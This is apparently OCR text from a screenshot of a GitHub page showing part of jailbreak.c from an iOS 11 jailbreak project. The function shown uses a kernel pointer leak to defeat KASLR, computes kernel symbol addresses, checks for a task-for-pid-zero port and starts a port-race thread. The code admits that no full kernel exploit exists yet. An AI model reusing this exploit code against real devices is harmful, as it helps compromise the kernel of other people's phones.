 Chrome File Edit View History Bookmarks People Window Help Sun 5:06 PM
[News] A potential iOS 11.2-11
MTerminal Jailed (@MTJailed)
MTerminal Jailed on Twitter: "
PurpleSmoke/jailbreak.c at ma
GitHub - bazad/x18-leak: iOS
GitHub, Inc. [US] https://github.com/MTJailed/PurpleSmoke/blob/master/jailbreak.c
289 printf("Done finding ports.\n");
290 }
291
292 int jailbreak()
293 {
294 struct utsname kvers = {0};
295 uname(&kvers);
296
297 //Print out the full kernel version
298 printf("%s\n\n",kvers.version);
299
300 //Leak the kernelpointer from X18 using bazad's exploit
301 uint64_t ptr_leak = x18_leak();
302 kernel_text_base = ptr_leak - (0xfffffff01a29925c - 0xfffffff01a204000);
303 kaslr_shift = kernel_text_base - off_kernel_base;
304 osdata_get_metaclass = off_osdata_metaclass + kaslr_shift;
305 kernel_return = osdata_get_metaclass + 8 + kaslr_shift;
306 osserializer_serialize = off_osserializer_serialize + kaslr_shift;
307 kernel_uuid_copy = off_kuuid_copy + kaslr_shift;
308 allproc = off_allproc + kaslr_shift;
309 realhost = off_realhost + kaslr_shift;
310 proc_task = off_proc_task + kaslr_shift;
311 printf("EL0 leak: %#llx\n", ptr_leak);
312 printf("kaslr_shift: %#llx\n", kaslr_shift);
313 printf("kernel base: %#llx\n", kernel_text_base);
314 printf("allproc: %#llx\n", allproc);
315 printf("realhost: %#llx\n", realhost);
316 printf("osdata_get_metaclass: %#llx\n", osdata_get_metaclass);
317 printf("ret: %#llx\n", kernel_return);
318 printf("osserialize_serialize: %#llx\n", osserializer_serialize);
319 printf("k_uuid_copy: %#llx\n", kernel_uuid_copy);
320 printf("proc_task: %#llx\n\n", proc_task);
321 printf("we %s tfp0.\n", MACH_PORT_VALID(tfp0) ? "have" : "do not have");
322
323 //Do my very own port race
324 pthread_t racerthread;
325 pthread_create(&racerthread, NULL, (void*)racer, NULL);
326 if(sizeof(portlist) / sizeof(portlist[0]) < 1)
327 {
328 printf("Failed to find any ports.\n");
329 }
330
331 printf("All done! Let's hope a kernel exploit is coming soon.\n");
332 return ptr_leak != 0;
333 }
2
App
Pr
Ps
64
HEX